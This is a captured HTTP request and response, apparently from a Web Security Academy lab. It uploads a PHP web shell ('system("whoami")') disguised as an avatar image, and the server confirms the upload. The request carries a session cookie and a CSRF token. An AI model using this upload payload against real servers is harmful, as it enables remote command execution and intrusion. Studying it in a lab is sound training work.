 POST /my-account/avatar HTTP/2
Host: 0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Cookie: session=vdl5oKo5RM2DPTz8PGX9cQ2cuYAIw4yY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Length: 500
Origin: https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Referer:
https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Disposition: form-data; name="avatar"; filename="test.php"
Content-Type: application/x-php
<?php system("whoami"); ?>
------geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Disposition: form-data; name="csrf"
1citq8T6t0qA6MsRrZhsqpXUzr8oWGvj
------geckoformboundary1fefb6f3811526bb9503689b2ff19f12--
1 HTTP/2 200 OK
2 Date: Mon, 08 Sep 2025 16:30:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>